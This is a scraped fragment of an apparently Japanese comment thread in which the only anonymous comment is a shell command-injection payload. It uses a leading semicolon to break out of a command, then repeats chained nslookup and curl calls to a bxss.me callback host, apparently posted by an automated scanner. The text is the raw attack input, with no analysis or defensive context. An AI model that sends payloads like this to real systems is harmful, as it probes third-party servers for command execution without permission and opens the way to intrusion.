
返信する
0
匿名
2 月 前
;(nslookup -q=cname hitcyepdtjbzfe1669.bxss.me||curl
hitcyepdtjbzfe1669.bxss.me)|(nslookup -q=cname
hitcyepdtjbzfe1669.bxss.me||curl
hitcyepdtjbzfe1669.bxss.me)&(nslookup -q=cname
hitcyepdtjbzfe1669.bxss.me||curl
hitcyepdtjbzfe1669.bxss.me)
返信する
0